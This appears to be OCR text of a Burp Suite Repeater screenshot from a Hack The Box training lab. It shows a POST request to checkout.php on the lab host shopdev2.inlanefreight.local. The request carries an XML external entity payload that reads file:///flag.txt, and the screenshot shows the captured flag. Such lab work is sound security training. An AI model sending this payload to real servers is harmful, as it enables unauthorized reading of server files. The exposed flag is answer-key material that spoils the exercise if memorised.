 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 Content-Length: 167
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en;q=0.8
9 Origin: http://shopdev2.inlanefreight.local
10 Referer: http://shopdev2.inlanefreight.local/cart.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=l56de98slo0k6rleku6lq30ohq
13 Connection: keep-alive
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY xxe SYSTEM "file:///flag.txt">]>
18 <root>
<subtotal>
undefined
</subtotal>
<userid>
&xxe;
</userid>
</root>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Jun 2025 16:54:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User:
12 <br>
Checkout Process not Implemented
? Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{dbca4dc5d99cdb3311404ea74921553c
}
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done 347 bytes | 2,073 millis
Event log (13) All issues Memory: 204.7MB Disabled